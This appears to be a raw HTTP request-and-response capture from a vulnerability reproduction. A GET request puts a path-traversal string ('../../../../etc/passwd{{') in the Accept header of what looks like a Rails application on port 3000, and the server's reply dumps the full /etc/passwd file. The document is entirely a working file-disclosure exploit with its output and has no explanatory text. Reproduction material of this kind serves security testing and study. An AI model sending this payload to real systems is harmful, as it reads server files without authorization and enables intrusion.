 Request
Raw Headers Hex
GET /robots HTTP/1.1
Host: your-ip:3000
Accept-Encoding: gzip, deflate
Accept: ../../../../../../../../etc/passwd{{
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Download-Options: noopen
X-Permitted-Cross-Domain-Policies: none
Referrer-Policy: strict-origin-when-cross-origin
Content-Type: text/html; charset=utf-8
ETag: W/"f3df8ec25c77cb0e445aab589c5fef4d"
Cache-Control: max-age=0, private, must-revalidate
X-Request-Id: 75eaf0c0-eb2a-4782-85fc-db7bd040e5f9
X-Runtime: 0.008376
Connection: close
Content-Length: 919
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false